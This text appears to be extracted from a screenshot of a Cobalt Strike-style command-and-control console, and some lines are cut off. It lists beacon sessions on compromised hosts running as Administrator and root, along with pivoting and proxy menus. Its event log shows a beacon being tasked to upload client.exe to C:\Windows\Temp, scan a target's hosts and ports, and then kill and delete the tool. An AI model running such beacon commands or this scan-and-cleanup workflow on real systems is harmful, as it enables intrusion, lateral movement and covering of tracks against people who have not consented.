 external internal listener user
101.34.42.122 10.0.4.15 https Administrator *
1.117.69.136 10.244.0.1 https root *
Interact
Access
Explore
Pivoting
Spawn
谢公子的插件
Frp Proxy
Session
Upload
ProbeProtocol
Generate Aes Config
Upload config
Run
Delete
Event Log X
delete
filePath: C:\Windows\Temp\
fileName: client.exe
ok
[+] host calle
[*] Tasked bea
[+] host calle
[+] received o
Target 121.4.4
Target 1.12.13
Target 223.6.6.199 is alive
Target 114.114.114.114 is alive
Target 8.8.8.8 is alive
[*] Icmp alive hosts len is: 5
[ICMP Success]
[*] alive ports len is: 12 [1.117.73.197:1521 1.117.73.197:1433 1.117.73.197:443 1.117.73.197:81 1.117.73.197:80 1.1
8443]
[TCP Success]
[+] received output:
[UDP Fail]
[*] Tasked beacon to run: cmd /c client.exe -s 1.117.73.197
[+] host called home, sent: 64 bytes
[+] received output:
Target 121.4.4.41 is alive
Target 1.12.13.53 is alive
Target 223.6.6.199 is alive
Target 114.114.114.114 is alive
Target 8.8.8.8 is alive
[*] Icmp alive hosts len is: 5
[ICMP Success]
[*] alive ports len is: 12 [1.117.73.197:1521 1.117.73.197:1433 1.117.73.197:443 1.117.73.197:81 1.117.73.197:80 1.1
8443]
[TCP Success]
[+] received output:
[UDP Fail]
[*] Tasked beacon to run: taskkill /f /t /im client.exe && del /f /s /q C:\Windows\Temp\client.exe
[+] host called home, sent: 104 bytes
[+] received output:
错误: 没有找到进程 "client.exe"。